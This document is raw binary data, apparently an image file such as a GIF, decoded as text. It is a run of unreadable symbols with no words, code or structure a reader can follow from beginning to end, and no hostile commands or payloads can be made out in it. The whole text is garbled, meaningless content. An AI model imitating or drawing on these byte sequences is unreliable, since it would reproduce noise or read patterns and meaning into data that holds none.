EA���?)#�4���J�(J�`��O��&hΤ	T(F��&^�҄�ͷ��1ab��7U���a��3� :X�Z�LL�Fѡ$J�&L�	r��H��`\�2%K(ĬY�%M� +̬���)f��ѥ>e|�h�_��)2���'��;�d��##��J�,Z�k�6i��(G�`���HL���Ō�F��W��f�a���n������Q8�RhxDZ�	���[�t�N)�4ڀCφ��4��C(`$�?�a�FPɵ�M�1V!�dҐCi`�]]y�Dc��Q!�4b�x�	�F_���Th���G���<�?D^�\|Q@�O@��[5�`�?�tښ����oq�+ڀD�<|��O? �ӏ=��QÁ�b�.�w���؝w?F!Vu�����lw�7]$ H6�j����_@QP#a���|1�c�!řp���M('i��:R
�h��?��c,F�hC#a��Ċ��d���v��WC7�V�����}!^� -9�z6�
�T��}ԇ�(�| r��,���-���p�̲��S1?c��� ���If�^ \�Kdi@�F^}�FAr�Vt���M��뤓�D9e�Ub�UTq�cD ��͔Ŀ>�0F�Ɂ��cq�oml���0R L�$�����?7��Ucg�%d�����r�"�	�F ^�}�X}�!F���MK��Q�x��ðeNTOY8C-�s����,H����=�p�%I}�:ts�EV&�k�rvoo���� ���&�
��-c�H����Mc49H��$!HH���'�34�Fo:ݔ(�h#�H��~:F��?R��쳏���"ǙO��� �ب\���vz4�K	�H��ٻ�A ��)AC���$�I�w78�F"9\#���"w�� kMx	j@�<1�C��7�a	�d'<aD���w�c�ȇה��aDA�<�NHaU����4�3xnq��c�F���;TZR)H���0U߸b*�a:gh��0�鍄W7�F\���	� ��Ā޸���6���]�����l�#��:ֱ�#"�ß��1�x�2T�NeoɬnD���;�Ŭ	f0�������z�H@X��9��#9�gqb!I\��`$،�z���HL�*IB�L�DF>ir��G8F��#�c���G���%�[�q�!p>/c �f4���a�;��S0b��D�gg��#B��)�$�����Dbf �A-��t�$�|�=���0c��5�Aj�����?��S���4h<�����PG��$��#+^��&F��2-j�&II�$� OS=�/Ӂ�TP��$�|�M�	��5u�8��4�����H�����X�f����zvDM�?FiĜJ�@��G8��%�u�b�Ϛ��R���QG��
�<������S�&5��+l��Q��FIX8@��x_cE)ʥ1�7q�@}��\����1֛^d�cFņ9>I�WR���*H�A�d#v��݈T�?�]<��̮��\��A� G�#�gf��XCX���n�f���R�D�$�y�D�z�}$1���1Z��3��K>���\b���/xAd!c�p�20���sK%��Gr���T����%� �33k't��3x<�U�H�ڢ�Ҳ�T|3\{�
+1�ع'nZ=�Ԡ���?�ac��#���(�*�):$��[l�^��KF�|��]��� 	4�B%��Le�]�|)3:Iͽnq퐯�4RBsK�򌒅Q`a�F$�A����P�R1RZK.��2I^1`�ɝ]�?�aO���۩�G�AnP�� p�H�/��1V��u�<�Lx	R��(��`ƈ�V�p�L��M�z�� ��^�Ɉ��(���W�$-2/�Ai�P�D����������'��qn\����6 ��xgn�m'r.�|9�.&I�v#`�/s	z{�ĥ�#b q�����D)�H��������R�Jq��2'pŵ+�q�s��Ƕf�ZT��|�7G/�@��p�
l�W�p�+�l��[Xu�s�k*�ix�P�R�b�:���Z�/��$H��j�}� ���?M�20c���HR��W|�@�{�񌣒��ܸI���m ,>���X}�8�:kiI��}��]؇��5�Rͅ� ���ܠ����KH?H���οؓ�����d��ϓ���?,�V#���
 �Ād��{��|���ec��7'F��7�2.�`�)l�~�dt�1�4S1
P ��MOP^��UPA@@��x�5 
�'z�POL6�gT#q7Qv�
�� mG��
�Vd�^��Ұ���r×Z� �`��|	�#Y��$<*`�o +u����pv(s�@ )HX2 ނ}�A��@@I@9P� ��_=�xh HwB�rDHe!���0�5��v�0��p
�`
PH���ĀǠU�{�Pn8z�pW�n$3�$od�G��F*K0p@���r�����b��>�fS��� �L�} ��(�@�g2��_�mw�&����d
��E�r�F��50��0�
� 
���`��p��8����^�X�WHx�� ct7e�#W�2<r<L��PB� 
�P����b#!�$�]H���d�`#�� � � 4�Z�4 H��X��� {I(��Y����%D�P�m��!	�@	����
�0� d��΀���������#�W#�ov�� � h�!ĶZ��Y�����u�A	 0UЂ^P�O ��tO�^pi,�E(�d� DJI��@m#	�����p
���j���o��P�� �����wY7�
�0
�9vx2��$hD�>������7!m �M` �� � �$���  @0��1�����pT#��^�^�d����v���0P��� �
�@�9��P���@ǰ&���0
���ɜ��"���6��v�������@��D&��6��p��	p#A�#�0�C���z��I�Y�E�� d� r"�Pjm �^���р����d��
�@����pJ�J� ���p��H��{64�$�|bN(*�Т��K�Df^7j��������
��
$��` �y��C`20���
��A��@�񟃊����������*���i��>@n� ॹ`^�0�����c�� ���'mZ��'�@�ԧ�E���E���j�ਏ��!�a
p��	���F��%�0�	�P��	��
��	��e ��
��vR:d��7
ݪk��Ġ�����=��	�ך)	�pe
����0��m:ʦ ���y��
d3��m���b:�kB� �a��b� ��v0&9:�j�!b	1�`�����ڊ��*O�� �����F���pH��P��Hؚ�P	��$A��@I�`�o��{���q�*��Q������|;�j�����+ �!��� 2��`v�%_ ���
����	� D>���Pu�
�Z{����P
�p
�X
�Y
��
S�q����� ��
�M����0�����Ц뵬�#a�X���+�8�&�`�����j���۷|�oA��+�AX��L�F�/��S1Z��0�P�g���`p	����(
,
�p�l�l������ 
���"����
|K	� 	���� 1�1�&<�Gm�k��h�;ٻ&���g{$���`	��*���i �9��T�j����
��] 21�&�C��YP	���0<��@	��Œ�c��i��
3p0
0�ѹj��	�k��؊�#�؀I��Р9��$Q��z�����=,DaP�t-��� B@��<+V�"VM`r��b�>��X�p����d��	�7!˔p� ��b	� L	���J�g��<�mk�� �%,�Цx<�Yi��}K����Ō��a�����(�oE��� �� Xrg #�#uC3��	�v� D�d"]�|���>�u�!����j��	�� �x���C 	��03Z|��z�tL�	$�����͗�Ä���NLV�K�*�4�[B D�E�E�L ۸	�Q7�Pha�} ��lPu, v�&�\i'k�~��j�aL	�`�p2���g�0)PZ���;�w|�|J���G���ŗ�{P]PVWu���9��!��?Am�����3����wt�ɧPpQr�u��5�5 �>����XoQ����Q����0�l�� �� �v��oA�y
z����U��0uP`���Pʹ�109,�!9 =M@2@�.�$�*?���s�R7(�O�$��+����Η2q�ϛa3Pޭ��\���+��g
a�%"N$��ؓ=N
���P�:y}���֍�q�('�i,,�&�}ޒ���$��E��*��.oÁQ�G�o�0�p�9�![6pcV.W�Fc�������?�[Pe���
�e��N����01��H��o-ץ�$��*m %�d�P���A�-�-�$�w$�y�	�	N���� ��e�&\�;�2�m�fhr��7v�����>{��f�&��$��pBn2�� =���0�p	�|�$�1��ΰm� 
n�4C�"�x�bܾ	������P�����'4h�����nR�MP[U�Mp�c&�b`�=�~U��p"�$��|�m i=��˼�̻1�Ʈ�����  m�л� Ѻ�-���sH���Nn������2�� �`C������z�QL`�a��A�p9���@�]�)�����ݾ�Zo,a�{����j}��0�����	 [P	"��� z�xL%�r���~2���'�N����;_�>oNz�0�f�	��2#�2hX$p�M���>�X�ƦL�#���]?{@_�j��g���Q�@��������?	 �3 �wv|0�-�.� q��5<o�7O���&�0�>��?����2U�Ki�0@_`AJLՂ��q�����Y�mNm��y������A0�  ���
$:����0q.���M��t�ܥ�-�
&�@bQ����X��Mn����wS������MDp?�=���Pz�Р�w���>M�0y���I��'�A)6�(�¦��o�!r���(p��F�P�Z��زe�­+n���s�� 1b��:�9�0b������?y���
��Ah�j�'��=y�h��]e�&L�	.��
A�,���qؖ)�D
�����6j:�����
]hE��-�?l����O]����1c���.I���
<蘃�!� �l�h Ԇ������'���qʟ'BQ
)�X"�nB�������2���c������:H����`�hiO1��sf,��(d��`�`:�b�l�]d��q�a�6m��h(�M��n���dÍ�Ԕ���&@P�A!⃏�����,��������Ex�� ?���� r(�6`$�hjB�4j�C��lR��ΑU1K6�χUj�ųx��@���/�~t�� ���Ɨ\r�%�6ҍ�0,
�o "*��*�1@����G�sm�C.0�E!Rw,0�9Z�̮*��R
�� �Ƃ*��s��Ɩ���^���K�����_�)�t�}�m��eF��0|`�m�'ۤ��mN{��[���Ѓ~Р�CSt������.m��N
�HX��g����ߛ�yf��a-�&�]�lW�9Ŧ/-�Ĩ���p�9����	f�.0�$�����\�Gy�T�ă���@��� �QA:ĸi��#ݚ����u��#�[�i���h���f���9��jz�����	�O�#䕦/�)k�H�`�(����g�����Xfsfz�0*�+$��$!!:xÎ'��&�j�2>�cR,P�k ���"�1��ȝ״g�F`��:ځ�s��w7�F�����R�|��lD�`�� �OԢ��G0>���[���7�(�O(��P/x�}0����,�A.<RDw�"���/��'X�S�� �M�Q�y@D�8)
|�RlI��ܐ�jP��(�'����A�]`(hQ�0��9H���&p�� ?"�@;��f���p�"��}���@�`*�����(3eM��;5���	|b�I�h� �[�?PAIx�������;g��ȅ�DFZ|�,88��0��:aj���`� ����(���l�&���+Z��A�-hT��򠿃�� yX�Tg�Xrd�Q�1�u��:�q	vC����|� 	O�qm�j�.�c�k0���`���LKJ �D�
��	o���D���3��WH��1�l��@�la�7��w��#�\�8�%|��Єy5Y�����g(C�p7�ụf���^Ӂ�k<��H�#�A	O��&n31~��IT�����%��	�GHDJ� �����FL	���8�igP�?l��!�I�l�K��0�,��;��<7���d�!D���8��x:��\rpcU����Q,��D��Pj�A�e ��@F6�1R����Đ�Q�Wc�pE`Xх	$� �D"��"ta�D�0`Z�����r4� 
P0�@�95�M��,�Ҟ��C�� �����H�b�Re<�ë}���t|cC2��� �F��	2���W�������Iw�S�����.lA<T���S	�8��@�1�< �@��;���y�@`�u��\�����"$�"�\*"T��H�h�+^��	�ǐ�5�A��#$a��<��`�:��G8�-B�� Ⰷ6�`�o��#�f��]H"���,^��_�c��A�ߛ ` Ȁ*@���E� ��AD	+��J���� z�Hpd�5���!�$�Ԁ���t!�J[���?򁡒`�p�����&ox�f�F5oJ{@��G*D����Ѱ�I�,f�Y�Bج��4��<�/
H O9�.�AzQP�] OT�9���{����	ְ�|�?bZ L���B�q�4��d,c'��O��PC�V��7ƙU7<�(m�aJ����#&q�Tt�㺐�.����d�i (O�2 ����`A��%(�G`�(��Ā7)]�!r��X�
D FG��A�z ûP��D0>&1����l�(i
�j��
Z�І5Io�a�ŉ��0~�s��E3�؅ �y��C��E,��L �c	���l
P���@.@������R4>1נ����ꄃ ,�2�����b��θ7� jHԘy(-Z�)\W�g�V�̇|؇0"�t8�Q>�Y߃���[Ӄ�[2ꛅS��W�����+� Ȱ��P����h�3h���	��?�07�;���ځ + @�˂w� q;�S��_��a��ā
$���W�CTX�=(�~��}8�<�j ��	z�1h����C���?���8��S�b0"x7Oq�
�������
X��k�#ȹ!��%X�q��ͳ�D�)(?�-8 ���,�ԣE������R ]��t�.�i��U�V�_pK��6Ђ,؂���w��~�C����h�[�d�_pEh��6�E�J�X�R�_K�}��H�J��:��X�����0
8�P� ��U���(4��Y�	�:��+�E{����kD[��m����`Ȇ���q���t@v8����q�z��:-h=8I�Q�S��J�J:�=XJ��Rh�WHD���"<es 
Ȁx�5j���� 8E�1KpŅ:�����؁,�'�8
�J��a�o�z��i\[X�t���7A=̴u�"v��z�I>�q<���vȫ����-�<pGI���l����M�8��2���:�  ���M��A�����s ��!������.����9�B���K�(��*� � ���H�h�ihm`1WH�x��u��̴����X��v�O�,��X�`�B(=,��ʂH��Ƌ�m�kJ�H��H�0N#���!N�H�#:��h΃`�O��=�<�Q�35�	������C�=���k��Z�p�uP)�Ϡ�O��̚��z���DR1��o���0M-���x��@B�� UK�B� � ��QN��Ӓ��Д���?�	 ܁� �{"F����i��l R�hr<�n4��|������|x�p���t`P���m� ��(�P�!�P
�0KP9��l9"��0<������p�\�S���锋�#:,���Q���ado���\�\��uҠ�Թ�ԛHԱP�p@��D�`����f=09M3.Ӽ��)�H�V+{� �W�� ��p��{E���u�+�H��h8
�q�I��OZR�������p,�Z�0 �� �,5׃8W����D �D��3?�˛�9�+
ر�Ō�����`Vj�i�h����R�z�n�O������Dlp�(�� �����Rs�0U���
B�T��\�L<���ȃ�U�7VX��,��0��	�M�`!Z�m`��ڙ؅��wX�wx�̜Z���~+$et�>؀	�Ҵ��53qK[Ȭ�k�V��K���y��^*��3��ṕԃ0�)�bEؚ(��P��fȚXa��l�n�V���}�| �d0s��ph�f��u��ɴ	��s�^�����30m<��0�)�� � S��P�P��TS���!U��9;�b�E,�Ń(��V�?���=���֛����uh�_��S��lXbx2b�������}+�b �P�Ŀ��"Q?�� hK�
��� $������RW=?  � �����0pY��� Z6�5��҄=�p�Ox�Y�g������m��tH�Y ��
)^˾d0|ȇ��c���D=eX�`� �]8��K?�E �Y"� 
��� 1�P��U�m���\��Mf�ݠ��^�ӏ���K�����rP���6Ƈu�Q��R��GxC@�I �Y����C>�c�� i����	`��Ux%��U�V���pd.���4333�4��� �C���\���e�����'�`8#W�@���JU����H��_�5���5�60O)�pp���ڝ,�k@� �@SZ+#�l�ׇH�!D�3#ۄD�	��ؕ��6g���� �@��ޛ����|�嚀aGO�=؃6أ�;O8�Y��}8f���S)[H�`9�uWr΋��L|׭���,�Xՙ.�`[&�K\��&��f5�;��
���yְ��Dpe�8�e��Lj�-(�)��۲�6�E��S��x8f#m�s��8� �D��/�m#���� I.�2KH"1����L6��b�N9�f���E��	����K���j�E����_X����0س�-�D:��g�c���F�� }-�+? L<
@��\�mf�70M���
�M��@��	ߴ�1��[+Ԫ}pW |f^X��Y�(��ƶ�)8�5�-����x���%�t@�2���ז�	��8��[�s���EY"T��s�G.3�Mq��x��x��H��N�$�>�b�������"�er`.�߱x�6X�2��,jwl-XC s���rOD�\S���������<��UX��(�XP��d�u @Sf�{
]�%��8bP Md��5*X��'�K��J��b�����L�r�5 s������X�Gp���(�B�g ,����іs� ��J �[�{o���"�Rc����� �`YnV��Ƌ0�U��p����a��.�����/��߾�ju�V��X#-A�/o��F�)����Ah�Y_�]�`��/^���EK�,Mv=���A6�hde=����c��Z��<��g�9-3�.�Z�H'`��n���R(�0Q�Z<�pp�OnX20���ȃ����-A���\��BT�]�/�8�(k�-M�=73!v Ȱ����dxZu�����M�x�0��b�\�t�(�Z�|*M�?�hy���0ru �$Ň��ZkP��	/z
�p|��,��_p�y�k(^��߲?<{�")K����Kf�tM32+�0�P?E�f �s �����8���7=���x� u	�����-�O^0��`���G|x5�w�/j�ol|�5��S`�x�Vj��W؂�9�!�׃�	0Λ �U�>wW$��#�&@R�c9!�	(� "̠"�k��b���a���
p��/��{��Ӱ��,!wx|�ȿh�B���;�����_=kj�d)jeʔ�S�0E��ɿ5�&ɢf��Y�^H���?�	�U(��X�(P�0�R�ƿ�6t��C��	������ !������` 0�"�R����Lq�?,V<S$�j�?t�s���x�?nC�E�1�S'����h�,jȈ�"#!� ŋL�������@q�	V`���\�	\`Q!��
r�+�<醬8���qإ�|<�i8��?(E��?�Q��fD�6�4Ԏ:��OC9I��5C5��Q��Uw�!�!�8S0���Ex��?"��A
�u���8�x0�\
��}Up�?4X^a����-�E���� d�O.�L%����g����YL��?������NM�t�:�haTR:�TP���w4$1�����@@C�9�s���O
tUi\6�fRB��l�u�`�5�R�� D�JC��C�b�m�FCVPq�$9�Z�r��Z�vRT�:��aEK��[C�6��j�#� � �Y>���)4��)l��E0��y�D��H&� ( �E�WDh���'=�+�p��?�5�kHkXLK!���8���f���P��a�Q~&U��Vd��Po���"$�J���k0�ݬ�b!��_�jW$v��љ]*Pē��b�~sF�f*�wEYDM���;�Px� ��N1[0e�?�������a�$��֐XB\�3`:#��hpH��b��ClU��?~!9PCސ5Q�^���*�����ѯ����?`7ă/���N������4QT�?���v1k����
��z�"<H �vQ:��3��)��@6& j��.��\�௔0��=N%3���^~�ҘBB �X�3��FHx�㵦& ���V�)�	D�`����=Q�7�0G�D	��R`��e�!����nf0R	FJ�� Z���#��H�(R��Q�?��� C�kv��]HT�N����U�l�A%Ѳ .H�>ipz�QD8P�\ J�_C҅����{3����=�|�^0d���'�υ$-�% �:��M�^B�����j��s��!���'7�Q�!Z$R��^��{��|���J݋��(2�&���k	4��)�FD0g0�9R��!7㘄��� IH��k-q�钛�E�r���<; ��R6�;x'K��B��e �?�f��Y��!��@� 3�@�t��}�� �
Ir�r��Q����'l�!�I [�M�D�!0�K^��-D�#�G�ٍ�tc��<�:�ц��*U�;��GT���C��Yb�9����*XZ�Va2l�,Q�Ƃ=�$�����WsQ�P�J]��C�<#������xP�R�dk�K=I��C���a+��6d�� 7�<���'(�I��Q #�hF3�A�,��#���Ƞ�ֵ�d����y� g����ո{)�2  p�Ґ���!� �q	KP���� *@�P�;����������a�a���U�a���,A�%xo	N�W"X���-va�dL���J��`u����a<��(=@�l�䮱��  23&$�(�+�0]������_��#<�/�Q��M�5:YVL㳋]C���cѐ�b
<x�{�X�)`!d��o<�	R�����,b	���WI���-h�����t$0
K�3 .䔣VB*G��s���J�|F�^��d�X�;�Ac��x$+�?:9��������cq
RH����$�p�0R��d���`?�����O�?��\Q����/3x��-hC��.R17T����l���1S�0���`�����9���X�:���,;�[Y��tCz�!����?"q�R��(D8A`��[�bm��+�W���hp.��]��z������Y�Gg���Q����?�akP��h�-�a�f���.��,|h�X���嚶�|1�H��+�]PD����?�J'��K=	���l��kh�+{�-����H�!�U��!�����#��8/wH;s�ͺ Fc����O����?����c���6�Q�_������xHc��#]������� ]$@�
 �#�D�xD"1pM\>�p-����/�!�r��@خ!֭�+�*w��Fg�Mz�i37�t��"�&EC"��`�'@�R��+���x��!����']����#N��T ���uC��ACU�Y���1�Em�-��? _HL_���UȢAE��G�[7�iT_�킻uݼ�_���t�?l@`�Í���� D�x�.$3�`3��!��#�����GhAI���D_���/\��/4F�ICH|W���Ň"VC�g���LCh���X� 	�`��N�$8���{����B1PC�5��͂'LBR��\�����?� /�!�F�Њ-\MC�xU`�)P��əPQHh�"�.��'���i�� ��=� lA�!(�$H�!�� m f����)�0��,�,`)��b�� �g�_��CE���f,i�����/��/T�vC90�M��uW��['nѭ�i��5���)�A�bg��"����-6�d�.N�'�����}�!�_Cx�G(dC�]6�ZC�VX,5�*��*X��h�,�3Xa��v�c��?�㎩cCTZHh��"�dA�A8W�b܁��� �������$$��y�hVCd�fp�Ta�J�i�-��8J|l\CX*��*@��1X9����"^���[H�,#�}������B)�h����Ah����@\P�U�Ñ�"�CR��&�� HE0$�l�ڥ�T:��B��D�&�n�fXB¸�դ�?���fX�I�D:.�\6��5D���f$B�	�(�$�`�`��� 9�)�IQh�թE$�$���9�	�@�DETz�gn_�5�paCX���r�i�*�O.��(��uyF;ئ&v���p.�v�_H�,���A�a�� �� ���]U�Q翝�$L����o��� �x����G�]�%�p��!��?P�V���x�b�NC��-8��QĢ���\�bd�G���-��G$$B��)��%䁀�*��P�!@��U� Z(���d�'�%���m 8�yJe��(�R�RĊ���z�E4Fә|�kF�A���	�p�m�����K�iTeJ<�/��!�A�D_�J@a|+0V�ֹ���?�d�XU�B*��K	x�G���&E<���b�]`A�2��4�X��j���i|��G�B�����h� ������QX-��'('��i��P9��+T��	�궬k���?����)i$dP�
tE����YB.0C8�h�=��k��&�d^�!���i&,\�!0�Q���#��v�<X�����%���t�)�ܫ��fª��i$�^| �!�� ��	� ������M�F���,��?h�0 �m"�g�)c����ǣ����!���Z`.��b�a��+��#%���V	8%��+�ʪ�.���kW|i�� �����͝�I�<���nFҺ���m���1��$hL��ݣ��~�Zk���b.NAٮ�$H�'H�����Ϊ��#ح�mn��& (�M�FC�N�	wE�Lma|`��6nJ&�.x�8i�Jmĵ# #\/#�E��c���"`(��[f*c���"��Q��!�E��X��ML���tW9|פi孤�R�zF�-��B3�,4���4d�9�"`/!#,���9�������#��A����Cۮ��i�
g�:�l��z��R����imZ'���naxYߏY�9"���!*����B*(��F/����J���z��-"fr���u�#\�����X��J��F˚'ۅ��/i�h�qR��1�1E�T�-cU�x�XKz�5D�fߑ������B2XC2��V� J�G )c �|�H�V�q�yP,N�!�[�RA��	4��
��qC i���#�_�qEN���b1�1��(�2p"y��p#sK"��4�T9\`3 �.�"� ��ծ8���a�I��!��d�Р-����,�,�-o��
B�vf�b� ��J�YtEl����w�b�1h�1�1#���ѹ��%+oRĲ"��yZ,C4�� 17�.D��
�!>���[X�Վ���Ҧ�H��L��~!X\C��Q�n�uS�����t��� @��|L~�BmC s�Z�E리��\#1(�5�:�����5(�%��$��6˞g0���߂]1۹�+}%�)4pO�WH$E�!�_��?�R_Fb� ԁ5���Q�a��bĂ�%���D�%�zy����>���38�2�.�'$��ߞjyD�=nsn�^G���!P�L���\�J�����ʒ(y���q����UH�bAdCB%P�Ȍ���;3L]��9qR:�����:����Z�b�2��$��[H"<���Uf�<���P���e���I9
&���a7����p�)�B!	�@d#�"P�(�Bz�Cw�.i����n����/k��A˷C�1C�q`1��Iߞ!�v��g�+�����O�Ĩ&8$?B��T�

��x�B"6md���K�XM@��%"(�G��;�Au=PHw�C<�f���|#tB����.`�\���u��GOe���@�Kt0�d�魟 ��$M:E$ů��P�%iNU��sE%��Ç�AC��?��#�TC�1z�9������n~�69�y9p�5<�B㸎�y,���$��R���]q�Y���ShP,��=����R0y���U����$���J�p9	�Ct8��@�A����gX����; �;`j��`t7<� ߸y��k�)$��!�\���>��C���M���3��y����m 7%a�?�@CD�p�s�	�պ�p	6DP�hH��+P_C$�b}XC�<�p�7m6�? �|?4�_�)�¦IY�� ����mZ�o�B��B�po`<�rh��|@��М�<ƭ���*�C�����eO���)�E�e.�g�r�BS��,̂���(��>�"�
�n[�92�ֻ]������=JS�3U���
���b������s�<����S���,4�.��0�Eh�G�G�1,�y�W���qZ�S%HB>J������R�m&���T��,�T�_��C�S�D�U��-��R�z�P�P"�����C�Ǉ����y�D��]w	��k �]�b�:%��#��):t��??~2�ӣ'#�6m:�4�qͿ�%��\��K5j�t�b%K-Xpb���"T�P�R��7�p��?	%@���ĉ-���H����u��T��XQ��f<��C�sEy�Di��C�.n�8dƑcǒ�����Zjna����N(W���?+��lY�q�?�v<@5�T�%��$��Ҫ���Oҿ۹%�.���IÃ�Ի7�C;2�Ͽ9�M�$���b�XnZ��cGx��Kb��H�����"�I	2&�@�?�P�h�ë��@d�Wh+�$]~���� ���(�H��(RD9�:�˹��c�6���$��!�����
5���K/=Ͳ�I3"ңB�5� ��2�	 8��H@!#�숈9ĪMAO�0���0#E��"/��hL��h<��A�Ӣ;��0�Y�x�d<"�)���tt��!e2��s
? H�$��*I��()p�_t��$�ܭ�.��p���<���+Q%2\�I�����(*�8�d��B�=���$T'��q3D�Zj����'�hP�'O*
�9R���~!����rϤLtM��Tv1)�FLI1���(͎��W�i���<!�~�*�Xa���&'v�1( K�xY��cj���J���k��B�9.y��3��j�1�ܘ|0#OM�DH$"��S�40�Flc73B���ꊈT�I&`�v8!+�ZH<��%ֽA%.Ʉ�-&�ӬZ����9*��,W&晗;�d\�#���+�Ӣ0��y,C:�w�5�H�5�㟛t���J�)&���yF������c|�+�p�጖ڀ��L(�$E3����BΈ�c�6j�<D�-�~�_���s��'fs��;B߾�����I���w��K���$��AYC������r���d��e���������6@�J�fw��Â��/2(�I��b���SY
��؅=2�%#�0\F��=����#�?��Q������?I5�ň�?�q
^�`4C�_FHPİ�`(]�O�HP����)'A[z�''d���i w��	v� �1��td����n��)y�"����������#��HF�G��q�څ3��u�ĠB��`�O~����!�;�/)K"�O�� �G��1���z'#>��K7�OĈ�1��vdd�c�L"�.�Ń��H�:r��1�ԉJq
b8��|G;����e�j���0��	*��(A	C`!EZ���W�g�R�J�H� ����REd��˂ ���� �1�����2���$҈���J:�PEF���L�v"�Z��m�@�5������H�4�u6����1$�����Mi
	z���aD 
$��g����[X�{��Ő�(��I��Á����m��I�$K���I´���Q^��P�$"(��P<�j͌L�'U�9~���`��G,&�Dq,P�� "�̡(�����ЇZ�[��8�|������TWV<���jF�q�[��nm����v�	���&��f��J���fD|m	� �]���Ѓa����T?8��Б=�c���P@YR�+C��z���|-f~(E�x� 1
T%�V��U��v��HY��"��1�'��-o3����2-�(�Q�w�C�)5nI��``�y��$� $�(��L��	;��ổ�E�l�
B�����"S�ZƐS0�A��Ϡ7��Z[v�$�pFx3`�X�]�)��p�+� O�CTF���=[7z�.���b8��D.�� �SLBwaDɟhu��Q	S�p�F.Vq�E�N�e�OXB�=\��F1��2l��PǨ�Q)O�6~ЃHȰ��DH�S�dh�Q�*�F�� b��7�C��01	=|g?VjJ�І:�c�Ս(R��pu��~�*LQ	D�!i(:��Lf"s��p<ֱw؄��a�Վ%ZJ���������-�YDQ�KT�xXd�s�)�(@�,����j���)�pŤ<�$�lb��4�E�J~28]e(y�xF̗��a,:ӹ(F̱Al�#��GF��wg$�'�����P݌F	OR��J���\����u�;���E%ц,0P38�	O�r���0�3vq��w��R�
P`�= �f��%L1%S�:tFF���%c��z��Ay|\�8I��t��t��8�Q���y�#WT��Lg o�%1�?:���(��p|�]%wEp�Q�d���"��:�1"laJ�%L��_���@�3���g��e�P^�32�����H�I�1�t�G�jFFߑrt���8Nmx�(�b���Ƞ���N�������a&$2(��$XDwF)وH䨠*-2�L�b�f����n^���!��a�ԡԂN��/)܏:��6�"2�pN��:Bd�N��LB�lo�kl�� N��=V$��dLBR�d)	,�,��DA��R�d!f�@m�JB��+#�銮����M�:�^���#��3j#_�@d�Oy��;�P��m��́�Aa&ث#$�z���)RL���,���FPhCfA�K�0)���:op0#�i/)��4�LPb�b�J�Eƒa 	C�L"ٯ#����J�	�NAhbV�E}*e;")%ra��J�R��f!�!Ԓ�A��K�#:�����pi�+#��J��k"wL�k�##��N�e�a�`+�� ��9�#�(�� C_.0�qm*%�`�DpObSfD�hq�:␒�m�a�$芵n���!)�k��
;�:�`d!s����J���P�>2)�*��r"r$p%Mb�J�BPc*��6� ��H�J����'�;�/� �!��ae�#ʠ<�A~���0�/��.߯��+�Ny��c
yP�Od�(���Q�2#6�n����1� q(���dO���es��!2K�NBi���1��1��7Q�6��	��̡.�hcVxB,�	���JA�3#fA]IA��L��
ހ�(�����n��9��2���DN�(a���r>Q-���
�9k#�aH�#)� �Ҳ;cQ�#hc ����<�l=K�C1��$� sS/��0��#�~�#� #�����U|03b�`�7ٳ��+/s��
<,�� 8+m����B�b�5/��<t,H��A��E�!��$\,�d1�A�4)ʡ��/y���2�+H��R!��1���&T�s,��a>�C�T2�PJ�k,T��$��Œb?i�3bL3�1�S�r� �K��!�gܦ�3b!�4#p!5��	=SkC��*MM���JB���ȴVmؠ,6�b���&�$\%E��ܱ-3BU��UKb<�R���� �-)>Ϛ���b>/�ڒb\�Qnf�$�!#�!@/�*����M��$�K���Od3[��1#Q�b,f�n 5	T�0�Aæ1�H4W�!WOBQa+��aX����Mu2#;��%zIMS��#XU��N�M�=%�b��$:6#��#v�Q	#�J�(�R��hK��F��X3�VK��� .AZ%�;UuaQ3#v��d�[��\m�6̕J�hM��!   !� � ,    � �  � ����M�F�F����ߟ4htD����?j�ȱ���2l�@aビ*�+�Q���`6���߆)<���_�B�Js%�%M4�X�͙4?:r4M�&L<��x�ˑ�7n��b��?gaarD�Q�Z����P��M�@4�A��9vz���,X���1�>h��_��]r�9�s�Df�����:=Ji��(`�)��6�(gE�7��]�F��{$k�%�j<�&l�l�H�n9[��w��y!��"DȒ��wZ�����5�g^Y�1c�$f��T��4h�C�%]��B���Yj;�Ƅ.�DP�ɅT�V�QH5�xNU�A��t��ѐn��aT�}5��l�S04UG�0��5�^�M��HAƑc�)�>|MM����<�h�%>��BCE��QCOh�ڊ�6ԆH%�aJ�����M�UF�ѐ�r�^�6�PYk}a�?r4r�Q6��?�I�z�8�KIƷ�|5q�-�lD?�F�=�|RC�$�1�Ghz��,��f�ox*��U+�
�9�_�a�A�8dvo�a�^񏥫q����������b!����A
�h�=���Q��
�M0��k5A��msR�o� �bR��^��Ґ�!�FL,J]uD��0�ؖt��Ea����lC�����^
�xNC���?���?��M����Ѣ>Y�F�M,��RML竝ix܄��?��W�eՓ��Bx"m+r*s����i� �_z�nz���P<��C7��
n�7��k�F���� ���T���:��to�u�h����튺�Ѷ_7�vMAt�F�z�)j���]02�%��0×��\sS��7>�t�Bk$xC�C#��i���Ug�#�T�q{^սJ��5I��0��ƁP�F�P�����D��
�Fj���$�IA81�R���4h���o]>FCġ��cz�!�>HB���G-���*l�:	{��6��B�M֔�"�,�}ua���F04pm{�r���4. !n� �r�,؈Á.�bg�F�X/qТ@l-�!/u���p�:��A|�������<|�C#��F-�֐� WP����0�\NX�)Ιj�3�,ki�t��4��!�!c�r�C �Ȩ�Az����FdBX��1�.���c��G<�1�qzA!
��x�#��x�
a��E	�R��+�.�"���������1��D�����n1�)B� ĄA���<���
�g�|�6>1Fh#�0�?���k����G/�a����#;��u�C� ���3��E:hmx��H�7C�
�"�Rj��߱lЄ 1�G��h 9@�gG�~6D �8�p��k�Y̝���hA.��j<��p�3�J�jԗq�@J�`rč�@�?��/D�!Ų�m�y�_��|mrS�N(�Huiiq��Խh9�E\ =BH�^�#%�bC��^��Tp$�?ؼz�1B�@2�Q���V��XFC���_���$mfC����C�� D�&�͆d�7���������*�K8K4�n�Q�_B&��0�#�lTk�ņh�P@��o�Cn��q�9=<���8*2b ��0����֕�]<6�`�q#�G/B�N��QS������@1���K�V#~b���f���YL��(7|���Q���yq0���ȇ�������(C&�^��˶�/&\� C�v-�I;�F�6�����?�����7͐#�ð���5L�����u�	k��RR�eYT����#؈�D�+̂�����?\������A�3/���@��e���â	4"����i�3�X��P�"h0CV�y1:�� }�v#@�NA���F��j�� �������i_�cͱ�8|����#�hH�)\��#���w�B\������������8̳]�������)�e���/ؠ,���
